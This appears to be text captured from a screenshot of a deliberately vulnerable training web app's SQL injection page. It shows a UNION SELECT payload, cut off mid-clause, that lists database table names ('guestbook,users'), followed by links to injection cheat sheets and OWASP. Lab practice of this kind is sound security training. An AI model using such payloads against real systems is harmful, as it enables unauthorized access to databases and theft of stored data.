 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,group_concat(table_name) from information_schema.tables where
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/